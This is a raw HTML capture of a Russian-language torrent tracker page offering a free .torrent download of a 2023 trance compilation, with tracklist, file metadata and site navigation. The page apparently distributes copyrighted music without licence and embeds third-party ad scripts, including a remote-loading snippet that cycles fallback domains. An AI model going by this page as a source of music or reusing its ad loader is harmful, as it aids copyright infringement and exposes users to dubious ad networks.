

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://musictorrent.org/music/6968-va-ibiza-summer-trance-2023-mp3.html
body_size: 13424
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>VA - Ibiza Summer Trance (2023) MP3 скачать торрент</title>
<meta name="description" content="VA - Ibiza Summer Trance (2023) MP3 скачать через торрент бесплатно и на высокой скорости">
<meta name="keywords" content="VA - Ibiza Summer Trance (2023) MP3, скачать, торрент, бесплатно, музыка торрент">
<meta name="generator" content="Music Torrent - скачать новинки музыки и сборники торрентом 2021/2022 бесплатно в отличном качестве MP3 и FLAC с открытого торрент-трекера полными альбомами">
<meta property="og:site_name" content="Скачать музыку через торрент бесплатно - Сборники и Альбомы MP3">
<meta property="og:type" content="article">
<meta property="og:title" content="VA - Ibiza Summer Trance (2023) MP3">
<meta property="og:url" content="https://musictorrent.org/music/6968-va-ibiza-summer-trance-2023-mp3.html">
<meta property="og:description" content="01. Andy Cley - Wake Up (Extended Mix) 02. Alexander Turok &amp; Sharon Valerona - Play It All Night Long (Extended Mix) 03. Arlicht - Origins (Original Mix) 04. SQNC9 &amp; Sandro Mireno - Just A Dream (Original Mix) 05. ILYIN - All About You (Original Mix) 06. Bluespark - Fluxonica (Extended Mix)">
<link rel="search" type="application/opensearchdescription+xml" href="https://musictorrent.org/index.php?do=opensearch" title="Скачать музыку через торрент бесплатно - Сборники и Альбомы MP3">
<link rel="canonical" href="https://musictorrent.org/music/6968-va-ibiza-summer-trance-2023-mp3.html">

<script src="/engine/classes/min/index.php?g=general3&amp;v=8174d"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=8174d" defer></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
<link rel="stylesheet" href="/templates/Default2/css/styles.css">
<link rel="stylesheet" href="/templates/Default2/css/engine.css">
<link rel="shortcut icon" href="/templates/Default2/images/favicon.ico" /> 
<meta content="/uploads/posts/2023-07/1690132635_5111a7e955931d42ed2332e988493d6f.jpg" property="og:image">
<script src="https://cdn.adfinity.pro/code/musictorrent.org/adfinity.js" charset="utf-8" async></script>
</head>
<body>
<div id='zone_1187138833'></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1187138833';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1187138833,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>
<div class="page-wrapper">
<header class="header">
	<nav class="header__nav">
		<ul class="header__menu">
			<li><a href="/">Главная страница</a></li>
            <li><a href="/top100.html">ТОП 100</a></li>
			<li><a href="/diskografii/">Дискографии</a></li>
            <li><a href="/sborniki/">Сборники</a></li>
            <li><a href="/popular-music/dance/">Клубная музыка</a></li>
            <li><a href="/hi-res/">Hi-Res</a></li>
            <li><a href="/muzyka-v-mashinu/">Музыка в машину</a></li>
            <li><a href="/popular-music/">Популярная музыка</a></li>
		</ul>
	</nav>
	<div class="header__bar-wrapper">
		<div class="header-bar clearfix">
			<div class="header-bar__logo-container">
				<button type="button" class="header-bar__menu-button ic_menu-white"></button>
				<a href="/" class="header-bar__logo" title="Скачать музыку через торрент бесплатно"></a>
			</div>
			<div class="header-bar__links">
				
				<!--noindex-->
				<a href="#" class="header-bar__link header-bar__link_login popup-open popup-open_login ic_login-white" rel="nofollow"><span>Вход</span></a>
				<a href="/index.php?do=register" class="header-bar__link header-bar__link_reg ic_reg-white" rel="nofollow"><span>Регистрация</span></a>
				<!--/noindex-->
				
				
			</div>
			<div class="header-bar__search">
				<form method="post" action="">
					<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search">
					<button type="submit" class="header-bar__search-submit" alt="Найти" title="Найти"></button>
					<input type="text" id="story" name="story" maxlength="40" class="header-bar__search-input" placeholder="Поиск по сайту...">
				</form>
			</div>
		</div>
	</div>
</header>
<main>
	<!-- data-cookie используется для запоминания последней выбранной вкладки -->
	
    	
	<div class="main clearfix">
		<section class="main__content">
<div class="speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://musictorrent.org/" itemprop="item"><span itemprop="name">Музыка торрент</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://musictorrent.org/music/" itemprop="item"><span itemprop="name">Музыка</span></a></span> » VA - Ibiza Summer Trance (2023) MP3</span></div>
			
			<div id='dle-content'>
<section class="inner-entry entry" itemscope itemtype="http://schema.org/MusicRecording">
<div class="inner-entry__allinfo-wrapper clearfix">
		<div class="inner-entry__image" itemscope itemtype="http://schema.org/ImageObject">
             <meta itemprop="description" content="Скачать VA - Ibiza Summer  Trance через торрент в формате [xfgiven_quality]MP3 [/xfgiven_quality] [xfgiven_quality2][xfgiven_quality]/[/xfgiven_quality][/xfgiven_quality2] [xfgiven_quality2]lossless [/xfgiven_quality2][xfgiven_quality3][/xfgiven_quality3] бесплатно.">           
            <link itemprop="contentUrl" href="/uploads/posts/2023-07/1690132635_5111a7e955931d42ed2332e988493d6f.jpg">
            <meta itemprop="width" content="180">
            <meta itemprop="height" content="100%">
			<img src="/uploads/posts/2023-07/1690132635_5111a7e955931d42ed2332e988493d6f.jpg" alt="VA - Ibiza Summer Trance (2023) MP3 скачать торрент">
        </div>
		<div class="inner-entry__allinfo">
			<h1 class="inner-entry__title">VA - Ibiza Summer Trance (2023) MP3. Скачать торрент MP3     </h1>
			<div class="inner-entry__stat">
				<span class="entry__author">Залил: <a onclick="ShowProfile('Grintor', 'https://musictorrent.org/user/Grintor/', '0'); return false;" href="https://musictorrent.org/user/Grintor/">Grintor</a> <span class="entry__stat-divider">/</span> </span>
				<span class="entry__date">23.07.2023</span><span class="entry__stat-divider">/</span> 
				<span class="entry__reads"><span>Просмотров: </span>&nbsp;1 012</span> <span class="entry__stat-divider">/</span> 
				<span class="entry__comments"><span>Комментариев:&nbsp;</span></span><a id="dle-comm-link" href="https://musictorrent.org/music/6968-va-ibiza-summer-trance-2023-mp3.html#comment">0</a>
			</div>
			<div class="inner-entry__info">
		 
				
				
				<div class="entry__rating type3">
					<a href="#" onclick="doRate('plus', '6968'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
					<span class="entry__rating-value"><span id="likes-id-6968" class="ignore-select">1</span></span>
					<a href="#" onclick="doRate('minus', '6968'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
				</div>
				
				
			<div class="entry__info-categories">
					<div class="entry__info-wrapper">
						<img src="/templates/Default2/images/icons/music.png" /> <a href="https://musictorrent.org/music/">Музыка</a> / <a href="https://musictorrent.org/electonic-music/">Электронная музыка</a> / <a href="https://musictorrent.org/electonic-music/trance/">Trance</a> / <a href="https://musictorrent.org/popular-music/dance/">Dance</a>
					</div>
				</div>
			</div>
			<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="inner-entry__bookmark" title="Добавить в закладки"> В закладки</span></a>
			
			
	
		</div>
	</div>    
<div class="us-prof">
	<div class="usp-cols fx-row">
		<div class="usp-right">
			<ul class="usp-meta">
          
         <li><i class="fa fa-file-audio-o" aria-hidden="true"></i> Качество <span class="float-right">MP3 (lossy),320 kbps   </span></li>
         
         <li><i class="fa fa-users" aria-hidden="true"></i> Банда <span class="float-right"><span itemprop="byArtist">VA</span></span></li>
                
          <li><i class="fa fa-calendar-o" aria-hidden="true"></i> Год <span class="float-right"><span itemprop="dateCreated">2023</span></span></li>
          <li><i class="fa fa-archive-o" aria-hidden="true"></i> Размер <span class="float-right">298.83 MB </span></li>
           <li><i class="fa fa-archive-o" aria-hidden="true"></i> Длительность <span class="float-right">02:06:47</span></li>
                <li><i class="fa fa-music" aria-hidden="true"></i> Жанр <span class="float-right"><span itemprop="genre">Trance</span></span></li>
          
          
          <li><i class="fa fa-square-o" aria-hidden="true"></i> Имя релиза<span class="float-right"><span itemprop="inAlbum">"Ibiza Summer  Trance"</span></span></li>     
            </ul>
		</div>
	</div>
</div>    


    <br>
<div id="msg" class="inner-entry__content-text">
<h3 class="inner-entry__related-header">Список песен: </h3>
 <!--noindex--><span itemprop="inPlaylist">01. Andy Cley - Wake Up (Extended Mix)<br>02. Alexander Turok &amp; Sharon Valerona - Play It All Night Long (Extended Mix)<br>03. Arlicht - Origins (Original Mix)<br>04. SQNC9 &amp; Sandro Mireno - Just A Dream (Original Mix)<br>05. ILYIN - All About You (Original Mix)<br>06. Bluespark - Fluxonica (Extended Mix)<br>07. Kohta Imafuku - Best Wishes (Tsuki Shizumutoki Remix)<br>08. Wayzy - Travel (Original Mix)<br>09. Chris Giuliano &amp; Natalie Major - Facing The Edge (Original Mix)<br>10. Simon Gregory - Anthem (Original Mix)<br>11. Kaselia - My World (Extended Mix)<br>12. Amir Rad - In Search Of Tomorrow (Extended Mix)<br>13. Jue - Break Your Heart (Original Mix)<br>14. Iberian &amp; Ria Joyse - Crashed Dreams (Original Mix)<br>15. Ajam Shaz - Escapes (Extended Mix)<br>16. Lessika &amp; Alex Fibonacci - Insomnia (Original Mix)<br>17. Tom Grox - Inner Life (Original Mix)<br>18. JBL Rockers - Aravian Knghts (Original Mix)<br>19. Physical Phase - Artemisia (Extended Mix)<br>20. Manuel Varela - Ciberdreams (Original Mix)<br>21. Anton By - Argentum (Original Mix)<br>22. Alexander Spark &amp; Hypersia &amp; NELLY TGM - Stay (Original Mix)<br>23. JANPAUL &amp; Koyah - Lost The Plot (Original Mix)<br>24. Transaphonic - Beamworld (Original Mix)<br>25. Sali &amp; Igor Dorin - Imagination (Extended Mix)</span><!--/noindex-->
	</div>
    	<div id="download" class="inner-entry__related">
		    <h3 class="inner-entry__related-header">Описание новости</h3>
<strong>Скачать торрентом новый альбом










 Ibiza Summer  Trance группы VA</strong> в отличном MP3   качестве без регистрации на открытом торрент трекере MusicTorrent.Org. 


























































































 VA за период 2023 года записали релиз в стиле Trance и с продолжительностью в 02:06:47 минут. Если вам понравился альбом










 исполнителя, нажмите плюсик, поддержите автора раздачи.           
    
    </div>
  	  
	<div class="download-buttons">
        		    
	<h3 class="inner-entry__download-header">Скачать торрент "VA - Ibiza Summer  Trance"</h3>


        <br>
        <!--noindex-->      
    
<a href="https://musictorrent.org/index.php?do=download&id=7607" class="download-torrent click" title="Скачать торрент 1690132637_Ibiza_Summer_Trance_2023.torrent" rel="nofollow">
	<span class="download-torrent__name"><span>Скачать 1690132637_Ibiza_Summer_Trance_2023.torrent</span></span>
	<span class="download-torrent__size"><span>Размер: 26.09 Kb</span></span>
	<span class="download-torrent__total-size"><span>Обновлён: 23-07-2023, 20:17</span></span>
	<span class="download-torrent__file-name"><span>Название файла: 1690132637_Ibiza_Summer_Trance_2023.torrent</span></span>
</a>


 
<script type="text/javascript" src="https://cs1128.listofmonks.com/cscript/1128/l35ynnvux23t2ql8.js?dbid=2&dosid=5"> </script> </script>
     
    
<!--/noindex-->           
    </div>
	<div class="inner-entry__related">
		<div class="related">
		    <h3 class="inner-entry__related-header">Похожие торренты</h3>
			<ul class="uRelatedEntries">
             <a href="https://musictorrent.org/diskografii/4741-architrave.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2021-11/1636788999_775b3fa48ed01.jpg" alt="Architrave" title="Architrave">
 </span>
 <span class="recommend__item-title">Architrave</span>
</a><a href="https://musictorrent.org/music/6374-va-70s-rock-songs-essentials-2022-mp3.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2022-01/1643317135_38ed32865529.jpg" alt="VA - 70s Rock Songs Essentials (2022) MP3" title="VA - 70s Rock Songs Essentials (2022) MP3">
 </span>
 <span class="recommend__item-title">VA - 70s Rock Songs Essentials (2022) MP3</span>
</a><a href="https://musictorrent.org/alternative-music/hardcore/4766-shackled-doubt-surrounds-all-2021.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2021-11/1636884084_32032801.jpg" alt="Shackled - Doubt Surrounds All (2021)" title="Shackled - Doubt Surrounds All (2021)">
 </span>
 <span class="recommend__item-title">Shackled - Doubt Surrounds All (2021)</span>
</a><a href="https://musictorrent.org/music/7457-va-collection-of-house-styles-13-compiled-by-tokarilo-2024-mp3.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2024-06/1718132099_6fa13b377b028f33854da88735049ccb.jpg" alt="VA - Collection Of House Styles 13 [Compiled by tokarilo] (2024) MP3" title="VA - Collection Of House Styles 13 [Compiled by tokarilo] (2024) MP3">
 </span>
 <span class="recommend__item-title">VA - Collection Of House Styles 13 [Compiled by tokarilo] (2024) MP3</span>
</a><a href="https://musictorrent.org/diskografii/1247-fito-y-fitipaldis.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2021-10/1633760739_31832201.jpg" alt="Fito y fitipaldis" title="Fito y fitipaldis">
 </span>
 <span class="recommend__item-title">Fito y fitipaldis</span>
</a><a href="https://musictorrent.org/metal-music/heavy-metal/3963-saratoga-xxx-2021.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2021-11/1635940188_cover.jpg" alt="Saratoga - XXX (2021)" title="Saratoga - XXX (2021)">
 </span>
 <span class="recommend__item-title">Saratoga - XXX (2021)</span>
</a><a href="https://musictorrent.org/electonic-music/darkwave/453-the-ultimate-dreamers-live-happily-while-waiting-for-death-2021.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2021-09/1633007410_9b4946ddde151.jpg" alt="The Ultimate Dreamers - Live Happily While Waiting For Death (2021)" title="The Ultimate Dreamers - Live Happily While Waiting For Death (2021)">
 </span>
 <span class="recommend__item-title">The Ultimate Dreamers - Live Happily While Waiting For Death (2021)</span>
</a><a href="https://musictorrent.org/music/7244-va-christmas-2023-mp3.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2023-12/1703441831_ae85013dc0c702608315cc18d2644911-1.jpg" alt="VA - Christmas (2023) MP3" title="VA - Christmas (2023) MP3">
 </span>
 <span class="recommend__item-title">VA - Christmas (2023) MP3</span>
</a><a href="https://musictorrent.org/metal-music/black-metal/4869-caves-cessation-2021.html" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2021-11/1637048686_32042401.jpg" alt="Caves - Cessation (2021)" title="Caves - Cessation (2021)">
 </span>
 <span class="recommend__item-title">Caves - Cessation (2021)</span>
</a>
            </ul>
		</div>
	</div>

	<div class="inner-entry__share-discuss">
		<div class="inner-entry__share yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>
		<!--noindex--><a href="javascript:AddComplaint('6968', 'news')"><span class="inner-entry__discuss" title="Нажмите, если нашли ошибку!" rel="nofollow"><span>Нашел ошибку? Есть жалоба? Жми!</span><br>Пожаловаться администрации</span></a><!--/noindex-->
	</div>
</section>

<section class="comments block">
    <div class="block__title h3">Комментарии <span>0</span></div>
	Комментариев пока нет. Стань первым! Поделитесь своим мнением.
	
<div id="dle-ajax-comments"></div>

	<!--dlenavigationcomments-->
</section>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="registration-form" style="margin-top:20px;">
	<div class="registration-form__title">Добавить комментарий</div>
	<div class="registration-form__wrapper">
		
		<div class="registration-form__field">
			<input placeholder="Ваше имя" type="text" name="name" id="name" value="" size="20" style="width:100%" maxlength="25">
		</div>
		
		<div class="registration-form__field">
			<script>
	var text_upload = "Загрузка файлов и изображений на сервер";
	var dle_quote_title  = "Цитата:";
</script>
<div class="wseditor dlecomments-editor"><textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea></div>
		</div>
		
		<div class="registration-form__captcha">
			<div class="recaptcha-wrapper normal">
				<div class="recaptcha-wrapper normal">
					
				</div>
			</div>
		</div>
		
		
		
		<button type="submit" name="submit" class="button_blue registration-form__submit">Отправить</button>
	</div>
</div><input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response" data-key="6LdJAFAqAAAAAK4Rw3TXTStM4R-ecVsniKcYSTlZ" value=""><script src="https://www.google.com/recaptcha/api.js?render=6LdJAFAqAAAAAK4Rw3TXTStM4R-ecVsniKcYSTlZ"></script><script>grecaptcha.ready(function() {grecaptcha.execute('6LdJAFAqAAAAAK4Rw3TXTStM4R-ecVsniKcYSTlZ', {action: 'comments'}).then(function(token) {$('#g-recaptcha-response').val(token);});});</script>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="6968"><input type="hidden" name="user_hash" value="8158e497072060fcb0ac90ffe05a33365f49b3dd"></form>
<script type="text/javascript" async="async" src="//yastatic.net/share/share.js" charset="utf-8"></script></div>
			


		</section>
		<aside class="main__left clearfix clearfix_right">
	<div class="nav-drawer">
		<div class="nav-drawer__content">
			<div class="nav-drawer__login">
				
				<a href="#" class="header-bar__link header-bar__link_login popup-open popup-open_login ic_login-white" rel="nofollow"><span>Вход</span></a>
				<a href="/index.php?do=register" class="header-bar__link header-bar__link_reg ic_reg-white" rel="nofollow"><span>Регистрация</span></a>
				
				
			</div>
			
			<div class="block block_green block_categories">
				<div class="block__title">Жанры</div>
				<ul class="block__menu block__menu_depth-2">
				    <li>
	<a href="https://musictorrent.org/music/" id="1">Музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/music/blues-music/" id="3">Блюз</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/jazz/" id="70">Джаз</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/karaoke/" id="12">Караоке</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/musical/" id="13">Мюзиклы</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/soundtrack/" id="11">Саундтреки</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/shanson/" id="14">Шансон</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/muzyka-v-mashinu/" id="82">Музыка в машину</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/" id="37">Альтернативная музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/alternative-music/alternative-rock/" id="40">Alternative Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/hardcore/" id="43">Hardcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/indie-rock/" id="44">Indie Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/industrial-metal/" id="47">Industrial Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/metalcore/" id="45">Metalcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/nu-metal/" id="41">Nu-Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/post-hardcore/" id="46">Post-Hardcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/punk/" id="42">Punk</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/popular-music/" id="2">Популярная музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/popular-music/russian-pop-music/" id="22">Русская поп музыка</a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/foreign-pop-music/" id="23">Зарубежная поп музыка</a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/music-of-the-ussr/" id="21">Музыка СССР</a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/dance/" id="25">Dance</a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/disco/" id="26">Disco </a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/rnb/" id="24">R&amp;B </a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/rap-hip-hop/" id="20">Rap, Hip-Hop</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/rock-music/" id="4">Рок-музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/rock-music/aor/" id="32">AOR</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/classic-rock/" id="27">Classic Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/hard-rock/" id="28">Hard Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/progressive-rock/" id="29">Progressive Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/folk/" id="30">Folk</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/pop-rock/" id="31">Pop-Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/psychedelic-rock/" id="76">Psychedelic Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/stoner-rock/" id="74">Stoner Rock</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/metal-music/" id="33">Метал-музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/metal-music/black-metal/" id="35">Black Metal </a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/brutal-death-metal/" id="78">Brutal Death Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/deathcore/" id="54">Deathcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/death-metal/" id="36">Death Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/doom-metal/" id="38">Doom Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/folk-metal/" id="39">Folk Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/gothic-metal/" id="55">Gothic Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/grindcore/" id="80">Grindcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/groove-metal/" id="53">Groove Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/heavy-metal/" id="34">Heavy Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/melodic-death-metal/" id="77">Melodic Death Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/power-metal/" id="71">Power Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/progressive-metal/" id="72">Progressive Metal </a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/sludge-metal/" id="73">Sludge Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/speed-metal/" id="75">Speed Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/symphonic-metal/" id="81">Symphonic Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/thrash-metal/" id="52">Thrash Metal</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/electonic-music/" id="5">Электронная музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/electonic-music/ambient/" id="49">Ambient </a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/breakbeat/" id="69">Breakbeat</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/chillout/" id="61">Chillout</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/dark-electro/" id="63">Dark Electro</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/darkwave/" id="68">Darkwave</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/deep-house/" id="79">Deep House</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/drum-amp-bass/" id="57">Drum &amp; Bass</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/dubstep/" id="58">Dubstep</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/ebm/" id="62">EBM</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/electro/" id="60">Electro</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/house/" id="51">House</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/idm/" id="59">IDM</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/industrial/" id="64">Industrial</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/noise/" id="65">Noise</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/psytrance/" id="48">Psytrance </a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/synthpop/" id="66">Synthpop</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/synthwave/" id="67">Synthwave</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/techno/" id="56">Techno</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/trance/" id="50">Trance</a>
	
	
</li></ul>
</li>
				</ul>
			</div>
		</div>
	</div>
    	<div class="block block_awaiting">
		<div class="block__title">Топ сборников</div>
		<div class="awaiting-entries">
			<div class="awaiting-entry">
<a href="https://musictorrent.org/music/6683-va-ukrainskie-pesenki-vol2-2023-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2023-04/1680549234_751e0fb085b8981718f88df1cb653ba4.jpg" alt="VA - Украинские песенки Vol.2 (2023) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				49 585
			</span>
		<span class="awaiting-entry__year">363.67 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6524-sbornik-v-mashine-s-muzykoj-vol268-2022-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2022-06/1654973070_20874a1cb00b2ec4936d91081bba0c9e.jpg" alt="Сборник - В машине с музыкой Vol.268 (2022) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				26 222
			</span>
		<span class="awaiting-entry__year">332.83 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6617-cbornik-novaja-lirika-shansona-2022-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2022-11/1667504749_130079c2daee1429.jpg" alt="Cборник - Новая лирика шансона (2022) MP3"></span>
